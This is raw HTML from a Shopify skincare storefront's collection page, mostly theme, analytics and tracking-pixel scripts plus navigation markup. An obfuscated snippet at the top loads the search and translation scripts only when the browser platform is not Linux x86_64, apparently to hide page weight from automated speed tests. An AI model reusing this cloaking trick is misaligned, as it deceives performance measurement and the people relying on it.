  <script src="//www.authorshop.co/cdn/shop/t/24/assets/theme.js?v=73174827015327543491688722869" defer="defer"></script><script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]](" \n  \n\n\u003cscript\u003ewindow._usfTheme={\r\n    id:123605811394,\r\n    name:\"Pulsify\",\r\n    version:\"3.5.0\",\r\n    vendor:\"Pulsify Themes\",\r\n    applied:1,\r\n    assetUrl:\"\/\/www.authorshop.co\/cdn\/shop\/t\/24\/assets\/usf-boot.js?v=79736590786607623711688722869\"\r\n};\r\nwindow._usfCustomerTags = null;\r\nwindow._usfCollectionId = null;\r\nwindow.usf = { settings: {\"online\":1,\"version\":\"1.0.2.4112\",\"shop\":\"authormagazine.myshopify.com\",\"siteId\":\"67bb25e3-e026-4d39-bac3-fba6c4cfbd74\",\"resUrl\":\"\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/\",\"analyticsApiUrl\":\"https:\/\/svc-1-analytics-usf.hotyon.com\/set\",\"searchSvcUrl\":\"https:\/\/svc-1-usf.hotyon.com\/\",\"enabledPlugins\":[\"swatch-colorsizeswatch\",\"addtocart-usf\",\"wishlist-smartwishlist\"],\"showGotoTop\":1,\"mobileBreakpoint\":767,\"decimals\":2,\"decimalDisplay\":\".\",\"thousandSeparator\":\",\",\"currency\":\"USD\",\"priceLongFormat\":\"${0} USD\",\"priceFormat\":\"${0}\",\"plugins\":{\"swatch-colorsizeswatch\":{\"swatchType\":\"circle\",\"showImage\":true,\"colorNames\":\"Color\",\"showSoldOutVariant\":true,\"showToolTip\":false,\"tooltipPosition\":\"bottom\",\"hideOptions\":[\"Size\"]}},\"revision\":22898876,\"filters\":{},\"instantSearch\":{\"online\":1,\"searchBoxSelector\":\"input[name=q]\",\"numOfSuggestions\":6,\"numOfProductMatches\":6,\"numOfCollections\":4,\"numOfPages\":4},\"search\":{\"online\":1,\"sortFields\":[\"r\",\"title\",\"-title\",\"date\",\"-date\",\"price\",\"-price\",\"-discount\"],\"searchResultsUrl\":\"\/pages\/search-results\",\"more\":\"more\",\"itemsPerPage\":28,\"imageSizeType\":\"fixed\",\"imageSize\":\"600,350\",\"showSearchInputOnSearchPage\":1,\"showAltImage\":1,\"showVendor\":1,\"showSale\":1,\"showSoldOut\":1,\"canChangeUrl\":1},\"collections\":{\"online\":1,\"collectionsPageUrl\":\"\/pages\/collections\"},\"filterNavigation\":{\"showFilterArea\":1,\"showSingle\":1,\"showProductCount\":1},\"translation_en\":{\"search\":\"Search\",\"latestSearches\":\"Latest searches\",\"popularSearches\":\"Popular searches\",\"viewAllResultsFor\":\"view all results for \u003cspan class=\\\"usf-highlight\\\"\u003e{0}\u003c\/span\u003e\",\"viewAllResults\":\"view all results\",\"noMatchesFoundFor\":\"No matches found for \\\"\u003cb\u003e{0}\u003c\/b\u003e\\\". Please try again with a different term.\",\"productSearchResultWithTermSummary\":\"\u003cb\u003e{0}\u003c\/b\u003e results for '\u003cb\u003e{1}\u003c\/b\u003e'\",\"productSearchResultSummary\":\"\u003cb\u003e{0}\u003c\/b\u003e products\",\"productSearchNoResults\":\"\u003ch2\u003eNo matching for '\u003cb\u003e{0}\u003c\/b\u003e'.\u003c\/h2\u003e\u003cp\u003eBut don't give up – check the filters, spelling or try less specific search terms.\u003c\/p\u003e\",\"productSearchNoResultsEmptyTerm\":\"\u003ch2\u003eNo results found.\u003c\/h2\u003e\u003cp\u003eBut don't give up – check the filters or try less specific terms.\u003c\/p\u003e\",\"clearAll\":\"Clear all\",\"clear\":\"Clear\",\"clearAllFilters\":\"Clear all filters\",\"clearFiltersBy\":\"Clear filters by {0}\",\"filterBy\":\"Filter by {0}\",\"sort\":\"Sort\",\"sortBy_r\":\"Relevance\",\"sortBy_title\":\"Title: A-Z\",\"sortBy_-title\":\"Title: Z-A\",\"sortBy_date\":\"Date: Old to New\",\"sortBy_-date\":\"Date: New to Old\",\"sortBy_price\":\"Price: Low to High\",\"sortBy_-price\":\"Price: High to Low\",\"sortBy_-discount\":\"Discount: High to Low\",\"sortBy_bestselling\":\"Best selling\",\"sortBy_-available\":\"Inventory: High to Low\",\"sortBy_producttype\":\"Product Type: A-Z\",\"sortBy_-producttype\":\"Product Type: Z-A\",\"filters\":\"Filters\",\"filterOptions\":\"Filter options\",\"clearFilterOptions\":\"Clear all filter options\",\"youHaveViewed\":\"You've viewed {0} of {1} products\",\"loadMore\":\"Load more\",\"loadPrev\":\"Load previous\",\"productMatches\":\"Product matches\",\"trending\":\"Trending\",\"didYouMean\":\"Sorry, nothing found for '\u003cb\u003e{0}\u003c\/b\u003e'.\u003cbr\u003eDid you mean '\u003cb\u003e{1}\u003c\/b\u003e'?\",\"searchSuggestions\":\"Search suggestions\",\"quantity\":\"Quantity\",\"selectedVariantNotAvailable\":\"The selected variant is not available.\",\"addToCart\":\"Add to cart\",\"seeFullDetails\":\"See full details\",\"chooseOptions\":\"Choose options\",\"quickView\":\"Quick view\",\"sale\":\"Sale\",\"save\":\"Save\",\"soldOut\":\"Sold out\",\"viewItems\":\"View items\",\"more\":\"More\",\"all\":\"All\",\"prevPage\":\"Previous page\",\"gotoPage\":\"Go to page {0}\",\"nextPage\":\"Next page\",\"from\":\"From\",\"collections\":\"Collections\",\"pages\":\"Pages\",\"sortBy_option:Color\":\"Color: A-Z\",\"sortBy_-option:Color\":\"Color: Z-A\",\"sortBy_option:Size\":\"Size: A-Z\",\"sortBy_-option:Size\":\"Size: Z-A\"}} };\u003c\/script\u003e\r\n\u003cscript src=\"\/\/www.authorshop.co\/cdn\/shop\/t\/24\/assets\/usf-boot.js?v=79736590786607623711688722869\" async\u003e\u003c\/script\u003e\n\n\u003cscript\u003elet transcy_apiURI = \"https:\/\/api.transcy.io\/api\";let transcy_productId = \"\";let transcy_currenciesPaymentPublish = [];let transcy_curencyDefault = \"USD\";transcy_currenciesPaymentPublish.push(\"USD\");let transcy_shopifyLocales = [{\"shop_locale\":{\"locale\":\"en\",\"enabled\":true,\"primary\":true,\"published\":true}},{\"shop_locale\":{\"locale\":\"sv\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"es\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"ru\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"no\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"lt\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"ko\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"ja\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"it\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"he\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"de\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"fr\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"fi\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"et\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"nl\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"da\",\"enabled\":true,\"primary\":false,\"published\":true}},{\"shop_locale\":{\"locale\":\"ar\",\"enabled\":true,\"primary\":false,\"published\":true}}];\u003c\/script\u003e \n \u003clink rel=\"stylesheet\" href=\"https:\/\/tc.cdnhub.co\/store\/assets\/css\/v2\/main.css?v=4.0_1644226381\"\u003e  \n  \n  \u003cscript src=\"https:\/\/tc.cdnhub.co\/store\/assets\/js\/v2\/main.js?v=4.0_1644226381\" defer\u003e\u003c\/script\u003e\n"); } else { } document[_cs[7]+_cs[5]]();  </script>



  







<script src="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/a9a32278-85fd-435d-a2e4-15afbc801656/nova-multi-currency-converter-1/assets/nova-cur.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33869037700,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33869037700,storefrontBaseUrl: "https://www.authorshop.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"733937890","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-577RBFD\\\",\\\"google_tag_ids\\\":[\\\"GT-577RBFD\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-693FHQNEZ3\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-693FHQNEZ3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-693FHQNEZ3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149979362","configuration":"{\"pixel_id\":\"3050408045182546\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75333858","configuration":"{\"tagID\":\"2614002362102\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Author","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"authormagazine.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.authorshop.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.authorshop.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33869037700","storefrontBaseUrl":"https:\/\/www.authorshop.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"vendors","requestId":"7650b28c-6539-4c9b-9408-e10cfa0a74a2-1769136541"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33869037700,
      theme_id: 137180741858,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.authorshop.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.authorshop.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.authorshop.co/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33869037700,"isMerchantRequest":null,"themeId":137180741858,"themeCityHash":"9594537245206000480","contentLanguage":"en","currency":"USD","eventMetadataId":"2703405d-69c7-460e-b652-5eb9cb76273b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"vendors","requestId":"7650b28c-6539-4c9b-9408-e10cfa0a74a2-1769136541","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.authorshop.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.authorshop.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33869037700"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137180741858"
  data-theme-name="Pulsify"
  data-theme-version="3.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.authorshop.co/api/collect"
></script>
</head>

<body class="template-collection" data-center-text="true" data-button_style="square" data-type_header_capitalize="true" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header drawer__fixed-header--full">
      <div class="drawer__header drawer__header--full appear-animation appear-delay-1">
        <div class="h2 drawer__title">
        </div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/pages/whats-new"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-whats-new1"
                    >
                    Whats New 
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-whats-new1"
                      aria-labelledby="Label-pages-whats-new1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-whats-new1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/skincare"
                              class="mobile-nav__link"
                              id="Sublabel-collections-skincare1"
                              >
                              Skincare
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-skincare1"
                              aria-labelledby="Sublabel-collections-skincare1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-skincare1"
                            aria-labelledby="Sublabel-collections-skincare1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_anti-acne" class="mobile-nav__link" >Anti-Acne</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare1-collections-skincare_anti-acne1"
                                              aria-labelledby="Sublabel-collections-skincare_anti-acne1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare1-collections-skincare_anti-acne1"
                                        aria-labelledby="Sublabel-collections-skincare1"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Cleanser" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Exfoliating-&-Peeling" class="mobile-nav__link">
                                                Exfoliating & Peeling 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Moisturizers-&-Treatments" class="mobile-nav__link">
                                                Moisturizers & Treatments
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Serum-&-Concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li><li class="mobile-nav__item">
